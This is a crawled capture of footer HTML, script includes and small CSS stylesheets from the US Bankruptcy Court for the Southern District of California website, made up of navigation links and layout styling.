<h2>Forms</h2>
<p><a href="/forms/all">Court Forms</a><br />
<a href="/forms/petition">Petition Forms</a></p>
<h2>Rules &amp; Procedures</h2>
<p><a href="/rules-procedures">Local Rules / Administrative Procedures</a><br />
<a href="/general-orders">General Orders</a><br />
<a href="https://law.abi.org" target="_blank">Bankruptcy Code and Federal Rules</a><br />
<a href="/trusteeguidelines">Trustee Guidelines &amp; Additional Requirements</a></p>
</div>
<div class="footcol">
<h2>Judges / Calendars</h2>
<p><a href="/content/chief-judge-christopher-b-latham">Chief Judge Christopher B. Latham</a><br />
<a href="/content/judge-j-barrett-marum">Judge J. Barrett Marum</a><br />
<a href="/court-calendars-tentative-rulings">Court Calendars / Tentative Rulings</a><br />
<a href="/opinions">Opinions</a><br />
<a href="/code-conduct">Code of Conduct</a></p>
<h2>FAQs</h2>
<p><a href="/faqs">FAQs</a></p>
</div>
<div style="clear:both"> </div>
</div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ca9.uscourts.gov/content/view_jm.php?pk_id=0000000895">Judicial Conduct and Disability</a> | <a href="/judicial-seminar-disclosure">Judicial Seminars Disclosure</a> | <a href="/privacy-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.casb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634r4"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_2.css?t634r4
body_size: 2305
content:
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_3.css?t634r4
body_size: 558
content:
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: text/css
request_url: https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_1.css?t634r4
body_size: 559
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}

/* Fixes Date Fields in Tables */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {
    font-style: normal;
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_4.css?t634r4
body_size: 204
content:
.court-calendars td {text-align:center;vertical-align:middle;}
.court-calendars td:first-child {background-color:#eef2f7;font-size:15px !important;}
.court-calendars td:nth-child(1n+1) {font-size:19px;}

--- FILE ---
content_type: text/css
request_url: https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_5.css?t634r4
body_size: 633
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2 {background:#205493;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2 {background:#6e0000;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2 {background:#999999;margin:0;padding:15px;color:#fff;text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_6.css?t634r4
body_size: 267
content:
/*removes background color from home page location block */
.block--views-staff-directory-home-court-list {background:#fff;}

/* removes bold from forms listing */
.view-all-forms .views-field-title {font-family: 'opensans-regular',sans-serif;font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_7.css?t634r4
body_size: 157
content:
caption {
    display: table-caption;
    font-style: bold;
    font-size: 21px;
    text-align: left;
    padding-bottom: 10px;
    color: #6e0000;
}

--- FILE ---
content_type: text/css
request_url: https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_10.css?t634r4
body_size: 37
content:
.node-type-alias h2 a {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_11.css?t634r4
body_size: 317
content:
#special-footer {border-bottom:1px solid #999; margin-bottom:7px;}
#special-footer .footcol {padding:7px;}

/*  fix size and color */
footer #special-footer a:link, footer #special-footer a:visited {font-size: 0.80rem;color:#00539B;}

@media (min-width:768px) {#special-footer .footcol {float:left;width: 20%;}}